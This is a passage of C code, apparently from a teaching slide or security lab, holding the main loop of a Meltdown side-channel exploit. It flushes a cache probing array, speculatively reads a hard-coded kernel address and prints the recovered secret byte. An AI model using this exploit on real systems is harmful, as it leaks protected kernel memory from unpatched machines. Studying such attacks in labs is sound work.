 if (fd < 0) {
perror("open");
return -1;
}
memset(scores, 0, sizeof(scores));
flushSideChannel();
// Retry 1000 times on the same address.
for (i = 0; i < 1000; i++) {
ret = pread(fd, NULL, 0, 0);
if (ret < 0) {
perror("pread");
break;
}
// Flush the probing array
for (j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xfb61b000); }
reloadSideChannelImproved();
}
// Find the index with the highest score.
int max = 0;
for (i = 0; i < 256; i++) {
if (scores[max] < scores[i]) max = i;
}
printf("The secret value is %d %c\n", max, max);
printf("The number of hits is %d\n", scores[max]);
return 0;
}